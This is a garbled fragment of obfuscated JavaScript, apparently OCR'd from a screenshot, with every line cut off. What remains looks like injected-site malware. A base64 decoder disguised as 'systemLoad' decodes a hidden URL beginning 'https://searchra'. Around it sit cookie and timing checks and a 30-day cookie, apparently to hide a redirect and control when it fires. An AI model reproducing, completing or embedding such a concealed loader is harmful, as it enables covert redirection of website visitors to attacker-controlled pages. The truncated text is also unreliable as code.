
(function()
{try{if(document.getElementById&&docume
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).index
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcde
h1,h2,h3,h4,dec=”,i=0;input=input.replace(/[^
{h1=key.indexOf(input.charAt(i++));h2=key.
rAt(i++));h4=key.indexOf(input.charAt(i++));
<<6)|h4;dec+=String.fromCharCode(o1);if(h3
ring.fromCharCode(o3);}return dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW
window!=='undefined'&&window.__rl===u)r
Date();d.setTime(d.getTime()+30*24*60*60*1